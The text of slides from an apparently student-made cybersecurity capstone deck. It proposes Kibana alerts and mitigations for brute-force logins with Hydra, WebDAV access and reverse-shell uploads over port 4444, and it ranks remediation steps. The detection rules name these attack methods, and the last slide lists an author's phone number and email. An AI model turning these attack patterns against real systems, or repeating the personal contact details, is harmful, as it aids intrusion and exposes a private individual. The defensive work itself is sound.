Alert 1: HTTP requests for access to secret_folder or webDAV path passwd.dav
Conditions that would trigger this alarm: More than 2 requests, to those URL paths, per minute
--- --- --- ---
Alert 2: HTTP requests that contain “Hydra” in the user_agent.original field
Conditions that would trigger this alert: 1 request, any time
--- --- --- ---
Alert 3: unsuccessful login attempts, any user
Conditions that cause this alert to be triggered: 4 requests, within one minute

Slide 34
Mitigation ... WebDAV Access
Detection
Prevention
Require multi-factor authentication for access
Switch to SecureWebDAV and use the security settings offered, including file permissions and access⁴
Get SSL certification for your site and use HTTPS to set up the network connection⁵
Alert 1 is watching for:
⧫ HTTP requests GET, PROPFIND, or PROPPATCH³ to this directory, from unknown IPs
--- --- --- ---
Alert 2 is watching for:
⧫ User authentication error of “401 Unauthorized” (access attempt)
Notes:
Conditions that would trigger the first alert on this page = 1 or more instances of this type of request from an unknown IP address.
I recommend Alert #2 be sent out after ANY instance of this 401 error, at least until the system is further protected against attacks.
Require multi-factor authentication for WebDAV access, without sharing the hashes of the second level in the first!
Footnote 3: More WebDAV HTTP request methods can be found at: https://www.valencynetworks.com/kb/how-to-disable-web-dav-extensions.html
Footnote 4: More on WebDAV security: webdav.io/webdav/webdav-resources/webdav-security
Footnote 5: This resource on SSL certification is 3 years old but a good place to start: https://www.pcmag.com/news/top-ssl-certificates-buyers-guide

Slide 35
Mitigation … Reverse Shell Uploads
Detection
Prevention
Alert 1 is watching for:
⧫ A company server is the source.IP
⧫ Unknown IP is the destination.IP ⧫ The traffic is on port 4444
--- --- --- ---
Alert 2 is watching for:
⧫ File uploads from outside the company
--- --- --- ---
Alert 3 is watching for:
⧫ File uploads with any executable extension, such as .php, .exe or .sh
Limit outgoing connectivity with firewall rules
Use multifactor authentication for file uploads to the webDAV server
Only allow whitelisted IPs to upload files (if needed at all)
Educate system users
Consider using a proxy server⁶
Notes:
Alert 1 is watching for:
⧫ A company server is the source.IP
⧫ Unknown IP is the destination.IP ⧫ The traffic is on port 4444
Conditions for activation: all 3 conditions met, more than one per 15 minutes
--- --- --- ---
Alert 2 is watching for:
⧫ File uploads from outside the company
Conditions for alert activation: any instance
--- --- --- ---
Alert 3 is watching for:
⧫ File uploads that include the extension .php or .exe or any executable extension
Conditions for alert activation: any instance
Prevention #1, limit outgoing connectivity to only necessary IP addresses and specifically block unneeded ports that are commonly used for this type of exploit, like 4444 that we saw.
Prevention #3, if outside IPs even need to upload.maybe vendors or clients
#4, Educate system users regarding what is executable code
#5 proxy server is like a cross between a lobby and a fake front.The company computers are behind it, and only the proxy server has a public-facing IP address.
Footnote 6: Resource used for some of the reverse-shell prevention strategies: https://www.netsparker.com/blog/web-security/understanding-reverse-shells/

Slide 36
Mitigation ... User Cybersecurity Awareness
Education
Accountability
Training in basic cybersecurity measures, including:
How to choose secure passwords
Tips for navigating complex directories/servers
Common phishing and social engineering tactics
Do’s and Don’ts for security of PII (customer data)
What executable code looks like
Regularly test system users to ensure knowledge has been retained and is in use. Repeat training for those not in compliance
Conduct training updates as needed, perhaps quarterly
Encourage ongoing dialogue about best practices for the company
Notes:
All system users must receive training in basic cybersecurity measures they can take to keep company data, and company function, safe. This includes (but not limited to)
How to choose secure passwords
Tips for navigating complex directories/servers
Common phishing and social engineering tactics
Do’s and Don’ts for security of PII (customer data)
What executable code looks like

Slide 37
Prioritizing
Recommendations for Implementation
‹#›

Slide 38
Recommendations for Capstone Security Prioritization
 | Mitigation Strategy | Difficulty | Probable Cost (estimated) | Time Required (estimated)
1 | Edit employee info, change passwords | Low | $0 | 30 minutes
2 | Firewall installation, configuration (to block port scanning and more) | Medium | $1k - $5k and up | 1 - 2 days
3 | Improve WebDAV security | Medium | Varies for businesses | 1 week - 1 month
4 | User cyber education | Low | Free - $5k | Ongoing
Notes:
This list puts in priority order what I recommend be done first and so on.
I chose Medium as the difficulty if someone needs some experience and training to be able to do the job correctly.

Slide 39
Recommendations for Capstone Security Prioritization, continued
 | Mitigation Strategy | Difficulty | Probable Cost (estimated) | Time Required (estimated)
5 | Add MFA requirement for sensitive data | Low | May be included with existing assets | Ongoing, with initial setup 1 day
6 | Add system alerts | Medium | Varies | 2 days - 2 weeks
7 | Harden system against reverse-shell upload | Medium | None if done by existing staff | 1 - 2 days
Notes:
In #6, Add system alerts: It’s not difficult to figure out how to add alerts in Kibana -- the documentation is decent, but depending on how familiar the person doing it is with reading log files and configuring alerts, the time frame could change. Also to be considered is whether additional staff, in house or outsourced, will be needed to properly monitor and respond to the alerts in a timely manner.

Slide 40
Contact Info
This slide show was adapted from a template provided to the Spring 2021 cohort of Columbia University’s cybersecurity bootcamp (via Trilogy, Inc.). The author of this adaptation can be reached as follows:
Janice Wright
⧫ 347-809-0859
⧫ wrightjanice77@gmail.com
⧫ https://www.linkedin.com/in/janicewright/
⧫ https://github.com/JaniceW777
Time Zone: Eastern Time (UTC -5:00/-4:00)

Slide 41


